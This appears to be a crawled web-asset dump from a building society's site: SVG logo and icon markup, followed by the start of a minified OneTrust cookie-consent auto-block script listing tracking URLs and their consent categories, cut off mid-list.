          <path d="M88.9,88.9h12.2c4.9,0,7.9-3,7.9-7.2s-1.9-5-4.3-5.9c1.6-1,2.5-2.7,2.5-5.1s-2.2-6-7.6-6h-10.8c-.4,0-.6.2-.6.6v22.9c0,.4.2.6.6.6h0ZM93.1,84.3v-5.9h7.4c2.4,0,3.5,1.3,3.5,3s-1.1,3-3.5,3h-7.4ZM93.1,73.8v-4.6h6.7c1.4,0,2.5.7,2.5,2.3s-1.1,2.2-2.5,2.2h-6.7ZM118.7,89.3c2.1,0,4-.7,5.4-2,.7,1.3,2.1,2,4,2s1.4,0,2.1-.2c.4,0,.6-.3.6-.7v-2.8c0-.4-.2-.6-.7-.6h-.2c-1.2,0-1.6-.6-1.6-1.6v-11.9c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v9.3c0,2.6-1.5,4.2-3.7,4.2s-3.7-1.6-3.7-4.2v-9.3c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v10.3c0,4.5,2.8,7.5,7.4,7.5h0ZM135.2,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM133.4,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM145.4,89.3c.7,0,1.3,0,1.9-.1.4,0,.6-.3.6-.7v-2.9c0-.4-.2-.6-.7-.6h-.2c-1.2,0-1.6-.6-1.6-1.6v-18.8c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v19.8c0,3.1,1.8,4.9,4.7,4.9h0ZM157.7,89.3c2.3,0,4.3-.7,5.8-2.2l.2,1.2c0,.3.3.6.7.6h2.9c.4,0,.6-.2.6-.6v-23.6c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v7.8c-1.6-1.5-3.5-1.9-5.7-1.9-5.2,0-8.7,3.9-8.7,9.4s3.2,9.4,9,9.4h0ZM158.4,84.9c-2.9,0-4.7-1.9-4.7-5s1.9-5,4.7-5,4.7,1.8,4.7,5-1.9,5-4.7,5h0ZM173.7,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM171.9,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM180.6,76.4v11.9c0,.4.2.6.6.6h3.5c.4,0,.6-.2.6-.6v-9.3c0-2.6,1.5-4.2,4-4.2s4,1.6,4,4.2v9.3c0,.4.2.6.6.6h3.5c.4,0,.6-.2.6-.6v-10.3c0-4.5-2.8-7.5-7.7-7.5s-4.3.7-5.6,2c-.7-1.3-2.1-2-4-2s-1.4,0-2.1.2c-.4,0-.6.3-.6.7v2.8c0,.4.2.6.7.6h.2c1.2,0,1.6.6,1.6,1.6h0ZM209.3,88.7c2.1,0,3.9-.7,5.4-2.1-.2,3.9-2.7,5.3-5.2,5.3s-4.1-.7-5.9-2.2c-.3-.3-.7-.3-.9,0l-2,2.4c-.2.3-.2.6,0,.9,2.5,2.1,5.7,3.1,8.7,3.1,5.9,0,10-3.6,10-11.2v-13.5c0-.4-.2-.6-.6-.6h-2.9c-.4,0-.6.2-.7.6l-.3,1.3c-1.6-1.8-3.7-2.3-6-2.3-5.2,0-8.7,3.9-8.7,9.1s3.2,9.1,8.9,9.1h0ZM210,84.2c-2.9,0-4.7-1.9-4.7-4.7s1.9-4.7,4.7-4.7,4.7,1.8,4.7,4.8-1.9,4.6-4.7,4.6h0ZM238.7,89.3c5.1,0,9.1-2.7,9.1-7.7s-3.6-6.6-7.4-7.3l-2.4-.4c-2.2-.4-3.7-1.1-3.7-2.9s1.2-2.4,3.5-2.4,4.5.8,6.4,2.3c.3.3.6.2.9,0l2.2-2.5c.2-.3.3-.6,0-.9-2.6-2.2-5.9-3.4-9.4-3.4-5.3,0-8.4,3.1-8.4,7.4s3.2,6,6.8,6.7l2.9.5c2.2.4,3.8,1.2,3.8,3.1s-1.6,2.9-4.3,2.9-5.2-1.1-6.9-2.8c-.3-.3-.6-.3-.9,0l-2.2,2.5c-.2.3-.3.6,0,.9,2.6,2.5,6.2,3.9,10.1,3.9h0ZM258.8,89.3c5.7,0,9.6-3.9,9.6-9.4s-3.9-9.4-9.6-9.4-9.7,3.9-9.7,9.4,3.9,9.4,9.7,9.4h0ZM258.8,84.9c-2.9,0-4.8-1.9-4.8-5s1.9-5,4.8-5,4.7,1.8,4.7,5-1.9,5-4.7,5h0ZM279.1,89.3c3,0,5.6-1.3,7.7-3.6.3-.3.3-.7,0-.9l-2.4-2.1c-.3-.2-.6-.2-.9,0-1.3,1.4-2.7,2.2-4.6,2.2s-4.3-2-4.3-5,1.7-5,4.3-5,3.3.8,4.6,2.2c.3.3.6.3.9,0l2.5-2.1c.3-.2.3-.6,0-.9-2.1-2.4-4.7-3.7-7.8-3.7-5.7,0-9.3,3.9-9.3,9.4s3.6,9.4,9.3,9.4h0ZM291.9,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM290.2,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM306.2,89.3c3.2,0,5.8-1.3,7.7-3.5.3-.3.2-.6,0-.9l-2.3-2c-.3-.3-.6-.2-.9,0-1.1,1.3-2.6,2.1-4.5,2.1s-4.1-1.5-4.5-4.2h12.5c.4,0,.6-.2.6-.6.3-5.9-3.6-9.8-9-9.8s-9.1,3.9-9.1,9.4,3.9,9.4,9.4,9.4h0ZM301.9,77.8c.6-2.1,2-3.2,4-3.2s3.7,1.1,4,3.2h-8ZM327.4,89.3c.8,0,1.8-.1,2.8-.3.5-.1.7-.3.7-.8l-.4-3c0-.4-.3-.6-.8-.5-.8.2-1.6.3-2.3.3-2.4,0-3.7-1.3-3.7-3.7v-6h5.7c.4,0,.6-.2.6-.6v-3.2c0-.4-.2-.6-.6-.6h-5.7v-3.5c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v3.5h-2.4c-.4,0-.6.2-.6.6v3.2c0,.4.2.6.6.6h2.4v5.7c0,5,2.8,8.2,8.5,8.2h0ZM340.2,88.7c1.8,0,3.5-.6,4.8-1.6h0c0,3.4-1.8,4.8-4.4,4.8s-3.6-.6-5.2-2.1c-.3-.3-.6-.3-.9,0l-2.1,2.4c-.2.3-.2.6,0,.9,2.3,2,5.2,3.1,8,3.1,5.8,0,9.2-3.6,9.2-10.5v-14.2c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v8.7c0,2.6-1.5,4.2-3.7,4.2s-3.7-1.6-3.7-4.2v-8.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v9.6c0,4.5,2.8,7.5,7.4,7.5h0Z"/>
          <path d="M58.9,48.6c10,0,16.8-6.8,16.8-16.4s-6.8-16.4-16.8-16.4-16.9,6.8-16.9,16.4,6.8,16.4,16.9,16.4h0ZM58.9,40.8c-5.1,0-8.3-3.3-8.3-8.7s3.3-8.7,8.3-8.7,8.2,3.2,8.2,8.7-3.3,8.7-8.2,8.7h0ZM96.9,48.6c1.3,0,3.1-.2,4.9-.6.8-.2,1.2-.6,1.1-1.3l-.7-5.3c-.1-.8-.6-1-1.3-.8-1.4.4-2.8.5-4.1.5-4.2,0-6.5-2.3-6.5-6.5v-10.5h10c.7,0,1.1-.4,1.1-1.1v-5.6c0-.7-.4-1.1-1.1-1.1h-10v-6.2c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v6.2h-4.2c-.7,0-1.1.4-1.1,1.1v5.6c0,.7.4,1.1,1.1,1.1h4.2v10c0,8.7,4.9,14.4,14.8,14.4h0ZM124.5,48.6c1.3,0,3.1-.2,4.9-.6.8-.2,1.2-.6,1.1-1.3l-.7-5.3c-.1-.8-.6-1-1.3-.8-1.4.4-2.8.5-4.1.5-4.2,0-6.5-2.3-6.5-6.5v-10.5h10c.7,0,1.1-.4,1.1-1.1v-5.6c0-.7-.4-1.1-1.1-1.1h-10v-6.2c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v6.2h-4.2c-.7,0-1.1.4-1.1,1.1v5.6c0,.7.4,1.1,1.1,1.1h4.2v10c0,8.7,4.9,14.4,14.8,14.4h0ZM138.5,13.3c3.1,0,4.8-2.1,4.8-4.8s-1.8-4.7-4.8-4.7-5,2.1-5,4.7,1.8,4.8,5,4.8h0ZM135.3,47.8h6.2c.7,0,1.1-.4,1.1-1.1v-29.3c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v29.3c0,.7.4,1.1,1.1,1.1h0ZM150.5,25.9v20.8c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-16.3c0-4.6,2.6-7.3,7-7.3s7,2.7,7,7.3v16.3c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-18c0-7.9-4.9-13.1-13.4-13.1s-7.4,1.3-9.9,3.5c-1.2-2.3-3.7-3.5-7.1-3.5s-2.5.1-3.6.4c-.7.1-1,.5-1,1.1v5c0,.7.4,1.1,1.1,1h.3c2.1,0,2.8,1,2.8,2.8h0ZM200.7,47.5c3.7,0,6.9-1.2,9.5-3.6-.3,6.8-4.8,9.3-9.1,9.3s-7.3-1.1-10.3-3.8c-.5-.5-1.1-.5-1.6,0l-3.5,4.2c-.4.5-.4,1.1.1,1.6,4.3,3.6,9.9,5.5,15.2,5.5,10.3,0,17.5-6.3,17.5-19.6v-23.6c0-.7-.4-1.1-1.1-1.1h-5.1c-.7,0-1,.4-1.1,1l-.5,2.3c-2.8-3.1-6.4-4-10.5-4-9.1,0-15.2,6.8-15.2,15.9s5.6,15.9,15.7,15.9h0ZM201.9,39.7c-5,0-8.3-3.3-8.3-8.2s3.3-8.2,8.3-8.2,8.3,3.2,8.3,8.3-3.3,8-8.3,8h0ZM225.3,47.8h6.2c.7,0,1.1-.4,1.1-1.1v-16.3c0-4.6,2.6-7.3,7-7.3s7,2.7,7,7.3v16.3c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-18c0-7.9-4.9-13.1-13.4-13.1s-6.6,1-8.9,2.8V5.4c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v41.4c0,.7.4,1.1,1.1,1.1h0ZM274.5,48.6c4.1,0,7.5-1.2,10.2-3.9,1.2,2.6,3.8,3.9,7.3,3.9s2.5-.1,3.6-.4c.7-.1,1-.5,1-1.1v-5c0-.7-.4-1.1-1.1-1h-.3c-2.1,0-2.8-1-2.8-2.8v-20.8c0-.7-.4-1.1-1.1-1.1h-5.1c-.7,0-1,.4-1.1,1l-.5,2.3c-2.8-3.1-6.4-4-10.5-4-9.1,0-15.2,6.8-15.2,16.4s5.6,16.4,15.7,16.4h0ZM275.7,40.8c-5,0-8.3-3.3-8.3-8.7s3.3-8.7,8.3-8.7,8.3,3.2,8.3,8.7-3.3,8.7-8.3,8.7h0ZM301.4,25.9v20.8c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-17.5c0-4,2.6-6.1,5.8-6.1s5.8,2.1,5.8,6.1v17.5c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-17.5c0-4,2.6-6.1,5.8-6.1s5.8,2.1,5.8,6.1v17.5c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-19.2c0-7.3-4.9-11.9-12.2-11.9s-7.6,1.7-9.9,4.7c-2.1-3-5.6-4.7-10.1-4.7s-6.4,1.2-8.6,3.4c-1.3-2.3-3.8-3.4-7.1-3.4s-2.5.1-3.6.4c-.7.1-1,.5-1,1.1v5c0,.7.4,1.1,1.1,1h.3c2.1,0,2.8,1,2.8,2.8h0Z"/>
        </g>
        <path d="M40.2,6.5l-6.2-1.5c-.6-.1-1.1,0-1.4.7-3,7.4-3,16.1-3,24.1s-.5,10.5-2.8,10.5-7.7-4.8-11.5-10.6c2.9-4.9,5.6-9.7,5.6-15s-2.7-9.9-9.9-9.9S1,9.3,1,15.3s1.8,8.8,4.6,14.2C2.7,34.6,0,40.5.2,47.5c0,.7.5,1,1.1,1l6.4-.5c.7,0,1-.4,1-1.1,0-3.1.8-6.1,2.2-9,4.6,5.9,10.2,10.4,15.7,10.4,9.4,0,11.6-9.1,11.6-17.6s.7-17.6,2.7-22.9c.2-.7,0-1.1-.7-1.3ZM10.6,21c-.8-2.2-1.4-4.2-1.4-5.7s.5-2.7,1.7-2.7,1.8,1,1.8,2.7-.8,3.6-2.1,5.8Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/share.svg
body_size: -2018
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
	<g id="Medium icon" clip-path="url(#clip0_724_4218)">
		<path id="icon" d="M22 19L28 13L22 7" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
		<path id="icon_2" d="M4 25C4 21.8174 5.26428 18.7652 7.51472 16.5147C9.76516 14.2643 12.8174 13 16 13H28" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
	</g>
	<defs>
		<clipPath id="clip0_724_4218">
			<rect width="32" height="32" fill="white"/>
		</clipPath>
	</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/address-book.svg
body_size: -1128
content:
<svg width="45" height="46" viewBox="0 0 45 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3988 28.8C17.5038 28.879 17.6235 28.9365 17.7508 28.9692C17.8782 29.0019 18.0107 29.0091 18.1408 28.9906C18.271 28.972 18.3962 28.9279 18.5093 28.8609C18.6224 28.7939 18.7212 28.7052 18.8 28.6C19.4055 27.7927 20.1906 27.1375 21.0931 26.6862C21.9957 26.2349 22.9909 26 24 26C25.0091 26 26.0043 26.2349 26.9069 26.6862C27.8095 27.1375 28.5945 27.7927 29.2 28.6C29.2788 28.7051 29.3775 28.7936 29.4905 28.8605C29.6035 28.9274 29.7286 28.9714 29.8586 28.99C29.9886 29.0085 30.121 29.0013 30.2482 28.9687C30.3754 28.9361 30.4949 28.8788 30.6 28.8C30.7051 28.7212 30.7936 28.6225 30.8605 28.5095C30.9274 28.3965 30.9714 28.2714 30.99 28.1414C31.0085 28.0114 31.0013 27.879 30.9687 27.7518C30.9361 27.6246 30.8788 27.5051 30.8 27.4C29.9145 26.2128 28.7337 25.2781 27.375 24.6887C28.1196 24.0089 28.6413 23.1199 28.8716 22.1382C29.1019 21.1566 29.03 20.1283 28.6654 19.1883C28.3009 18.2482 27.6606 17.4404 26.8287 16.8707C25.9967 16.3011 25.012 15.9962 24.0037 15.9962C22.9955 15.9962 22.0108 16.3011 21.1788 16.8707C20.3469 17.4404 19.7066 18.2482 19.3421 19.1883C18.9775 20.1283 18.9056 21.1566 19.1359 22.1382C19.3662 23.1199 19.8879 24.0089 20.6325 24.6887C19.271 25.277 18.0876 26.2118 17.2 27.4C17.0407 27.612 16.9722 27.8786 17.0095 28.1412C17.0467 28.4037 17.1868 28.6407 17.3988 28.8ZM21 21C21 20.4067 21.1759 19.8266 21.5056 19.3333C21.8352 18.8399 22.3038 18.4554 22.8519 18.2284C23.4001 18.0013 24.0033 17.9419 24.5853 18.0576C25.1672 18.1734 25.7018 18.4591 26.1213 18.8787C26.5409 19.2982 26.8266 19.8328 26.9424 20.4147C27.0581 20.9967 26.9987 21.5999 26.7716 22.1481C26.5446 22.6962 26.1601 23.1648 25.6667 23.4944C25.1734 23.8241 24.5933 24 24 24C23.2044 24 22.4413 23.6839 21.8787 23.1213C21.3161 22.5587 21 21.7956 21 21ZM33 10H15C14.4696 10 13.9609 10.2107 13.5858 10.5858C13.2107 10.9609 13 11.4696 13 12V15H11C10.7348 15 10.4804 15.1054 10.2929 15.2929C10.1054 15.4804 10 15.7348 10 16C10 16.2652 10.1054 16.5196 10.2929 16.7071C10.4804 16.8946 10.7348 17 11 17H13V22H11C10.7348 22 10.4804 22.1054 10.2929 22.2929C10.1054 22.4804 10 22.7348 10 23C10 23.2652 10.1054 23.5196 10.2929 23.7071C10.4804 23.8946 10.7348 24 11 24H13V29H11C10.7348 29 10.4804 29.1054 10.2929 29.2929C10.1054 29.4804 10 29.7348 10 30C10 30.2652 10.1054 30.5196 10.2929 30.7071C10.4804 30.8946 10.7348 31 11 31H13V34C13 34.5304 13.2107 35.0391 13.5858 35.4142C13.9609 35.7893 14.4696 36 15 36H33C33.5304 36 34.0391 35.7893 34.4142 35.4142C34.7893 35.0391 35 34.5304 35 34V12C35 11.4696 34.7893 10.9609 34.4142 10.5858C34.0391 10.2107 33.5304 10 33 10ZM33 34H15V12H33V34Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js
body_size: 21432
content:
!function(){function n(b){for(var f,a,g,c,d=[],e=0;e<y.length;e++){var h=y[e];if(h.Tag===b){d=h.CategoryId;break}var l=(f=h.Tag,c=g=a=void 0,a=-1!==(c=f).indexOf("http:")?c.replace("http:",""):c.replace("https:",""),-1!==(g=a.indexOf("?"))?a.replace(a.substring(g),""):a);if(b&&(-1!==b.indexOf(l)||-1!==h.Tag.indexOf(b))){d=h.CategoryId;break}}if(!d.length&&A){var r=function(k){var v=document.createElement("a");v.href=k;k=v.hostname.split(".");return-1!==k.indexOf("www")||2<k.length?k.slice(1).join("."):
v.hostname}(b);w.some(function(k){return k===r})&&(d=["C0004"])}return d}function m(b){return b&&window.OptanonActiveGroups&&b.every(function(f){return-1!==window.OptanonActiveGroups.indexOf(f)})}function p(b){return-1!==(b.getAttribute("class")||"").indexOf("optanon-category")}function q(b){return b.hasAttribute("data-ot-ignore")}function t(b,f){b=b.join("-");var a=f.getAttribute("class")||"";-1===a.indexOf("optanon-category-"+b)&&(b=x(b,a),f.setAttribute("class",b))}function x(b,f){return("optanon-category-"+
b+" "+f).trim()}var y=JSON.parse('[{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fchris-gardner%2F,120735596\x3d,120735595\x3dChris%20Gardner%20-%20Treasurer%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F9-money-lessons-to-teach-your-kids-now%2F,120735596\x3d,120735595\x3d9%20money%20lessons%20to%20teach%20your%20kids%20now","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-guide%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Cash%20ISA%3F%20%7C%20ISA%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-ways-to-keep-in-touch-this-christmas%2F,120735596\x3d,120735595\x3dThree%20ways%20to%20keep%20in%20touch%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.36fe7de285484ee66a3f.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlandlord-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-online-crime%2F,120735596\x3d,120735595\x3dOnline%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/www-embed-player.vflset/www-embed-player.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpaul-howley-appointed-as-first-ever-chief-technology-and-transformation-officer%2F,120735596\x3d,120735595\x3dIntroducing%20our%20Technology%20%26%20Transformation%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-our-church-cottage%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Our%20Church%20Cottage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fyour-rewards-matter%2F,120735596\x3d,120735595\x3dYour%20rewards%20matter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fare-you-saving-enough-for-long-term-retirement-goals%2F,120735596\x3d,120735595\x3dAre%20you%20saving%20enough%20for%20your%20long%20term%20retirement%20goals%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F20000-donation-to-help-young-adults-in-nottingham-find-their-future%2F,120735596\x3d,120735595\x3d%C2%A320%2C000%20donation%20to%20help%20young%20adults%20in%20Nottingham%20find%20their%20future","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/gTHBFWPV9sU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2F,120735596\x3d,120735595\x3dBest%20savings%20accounts%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fwhat-is-a-savings-account%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Savings%20Account%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Finside-the-nottingham%2F,120735596\x3d,120735595\x3dInside%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fscams-and-security%2F,120735596\x3d,120735595\x3dScams%20and%20security%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/settings.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dSavings%20forms%20and%20documents%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D8,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%